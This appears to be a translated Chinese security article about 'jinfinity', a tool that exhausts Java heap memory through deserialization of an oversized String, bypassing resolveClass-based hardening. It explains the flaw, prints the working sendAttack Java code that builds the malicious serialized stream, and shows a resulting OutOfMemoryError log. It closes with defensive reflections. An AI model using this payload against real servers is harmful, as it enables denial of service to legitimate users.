
伴随着很多关于 Java 反序列化漏洞的讨论,本文分享的是一款开源 DDoS 工具,你可以下载并使用它让目标耗尽所有的内存处理反序列对象,最终造成拒绝服务。这款工具名为 jinfinity。jinfinity 像许多解析器一样利用反序列化遵循读取直到结束的模式。同时,jinfinity 可以完全绕过现有的对于反序列化的保护。
问题
代码 ObjectInputStream.java#readObject() 在处理特定反序列化类型时会像处理空指针、代理类和其他一些对象一样将其作为一个特例。其中一个特例是 Strings,这也是我们所感兴趣的。在 JVM 中,代码读取 String 直接调用方法 BlockDataInputStream#readUTF()。
下面是重点:当大多数对象进行反序列化操作时,ObjectInputStream#resolveClass() 方法都是其中的一部分。这个方法也是最近所有补丁和加固措施用来对付反序列化漏洞利用的。但是这个方法从来都不包含反序列化的字符串,任何人都可以利用它来攻击已经打过反序列化漏洞补丁的应用。
利用
下面是我们所关心的部分:这绝对没有什么特殊的地方。我们只是发送了一个包含非常非常大字符串的序列化流,这时 Java 字符串允许的最大长度就会产生问题,因为字符串是由字符(char)数组组成的,不能有超过(2^31-1)个字符,大概4GB大小。另外如果你的堆更小那这个最大长度也会更小。这在序列化规范中有说明,因为你只能指定协议中(2^63-1)的长度。而 JVM 并没有确定这个值,并且它很乐意尝试读取一个大于规定最大长度的值。我怀疑它是使用了 long 类型以支持未来可能产生的巨大字符串。
不管怎样,这种处理新建字符串的方法是有问题的。其使用 StringBuilder,这可能是正确的工具但是使用效率却很低下。StringBuilder 是由字符数组组成的,当你增加字符超过当前数组大小时,会申请创建一个更大的数组并丢弃原先数组。每次调整大小都会增加内存的开销,直到丢弃的字符数字被回收。
这意味着:如果使用 StringBuilder,当需要获取近似大小的数组时,需要不断的调整增大数组长度。即使代码本身只是输入预计的大小,它也不会试图初始化 StringBuilder 的大小:
private String readUTFBody(long utflen) throws IOException {
StringBuilder sbuf = new StringBuilder();
}很多人认为这样做是没问题的,因为输入是由用户确定的。但是代码却执行读取了一个没有经过验证的数据,也就是我们信任这个输入数据。那为什么不能初始化 StringBuilder 长度?因为如果初始化失败,它可能会像攻击请求一样请求非常多的堆,并且会被立即销毁。所以如今的选择是:慢慢的填满堆,并在之后让其爆炸造成大量伤害。
代码
核心代码如下:
public void sendAttack(final OutputStream os, final long payloadSize) throws IOException {
/* * Write the magic number to indicate this is a serialized Java Object * and the protocol version. */
os.write(0xAC);
os.write(0xED);
os.write(0); // don't need the high bits set for the version
os.write(STREAM_VERSION);
/* * Tell them it's a String of a certain size. */
if(payloadSize <= 0xFFFF) {
os.write(TC_STRING);
os.write((int)payloadSize >>> 8);
os.write((int)payloadSize);
} else {
os.write(TC_LONGSTRING);
os.write((int)(payloadSize >>> 56));
os.write((int)(payloadSize >>> 48));
os.write((int)(payloadSize >>> 40));
os.write((int)(payloadSize >>> 32));
os.write((int)(payloadSize >>> 24));
os.write((int)(payloadSize >>> 16));
os.write((int)(payloadSize >>> 8));
os.write((int)(payloadSize >>> 0));
}
try {
for(long i=0;i<payloadSize;i++) {
os.write((byte)'B');
}
} catch(IOException e) {
System.err.println("[!] Possible success. Couldn't communicate with host.");
}}为了验证这种攻击的可能,我搭建了一个简单的 Jetty,其会将 HTTP 请求进行反序列化。下面就是我使用 jinfinity 的效果:

当填满堆后,应用就开始遭受拒绝服务攻击了:
2015-11-24 21:51:25.732:WARN:oejs.ServletHandler:Error for /ds/read
java.lang.OutOfMemoryError: Java heap space
at java.lang.AbstractStringBuilder.expandCapacity(AbstractStringBuilder.java:99)
at java.lang.AbstractStringBuilder.append(AbstractStringBuilder.java:518)
at java.lang.StringBuffer.append(StringBuffer.java:307)
at java.io.ObjectInputStream$BlockDataInputStream.readUTFSpan(ObjectInputStream.java:3044)
at java.io.ObjectInputStream$BlockDataInputStream.readUTFBody(ObjectInputStream.java:2952)
at java.io.ObjectInputStream$BlockDataInputStream.readLongUTF(ObjectInputStream.java:2935)
at java.io.ObjectInputStream.readString(ObjectInputStream.java:1570)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1295)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:347)
at com.contrastsecurity.jinfinity.demo.DemoServlet.doPost(MessageServlet.java:20)报出 OutOfMemoryError 错误真的是相当糟糕的。因为出现这种错误后,不仅仅解析器无法正常工作,还会影响到处理合法流量或处理合法请求的其他线程无法在创建新的对象。这时系统运行速度会变得非常慢,会开始出现一些奇怪的报错,而且数据处理变的非常紧张。这也就是为什么很多人在遇到这种情况时会立即中止运行 JVM。
总结
即使应用中没有包含序列化的代码,也很容易遭受这种事情。想象假如服务器上有一个 JSON 终端。典型的模式会是解析收到的 JSON 对象,查询请求的数据,如果不是想要的结构就直接销毁。对象的反序列化遵循相同的模式,强制输入到一个 Java 对象中,如果类型不对会销毁掉。在这两种情况下,可以提供一个永无止境的数据流,永远不提供输入的中止字符。
在 JSON 和序列化方案中,都没有进行检查,像“为什么要反序列化1000个嵌套对象”或者“为什么这个 JSON map 有1000个键值?”。在我们改进之前,这种攻击会一直继续下去。我们需要将进程放入沙盒运行。我们使用沙盒处理序列化进程是通过其大小或对象计数等等,但我们需要重新从防御者的角度来思考这些APIs。
那为什么我们没有到处看到这种攻击呢?最可能是因为攻击者没必要使用这种攻击。攻击者不需要这种使用返回libc直到没有可用堆栈的攻击。慢速的 POST 攻击依旧有效而且消耗很少的带宽。基于网络流量的 DDoS 攻击也依旧有效。还有其他很多不错的攻击选择,攻击者没必要太在意我们这种小众的技术。
jinfinity 项目的代码和文档包括一个 demo 都可以在github上面找到。
不积跬步,无以至千里;不积小流,无以成江海.




















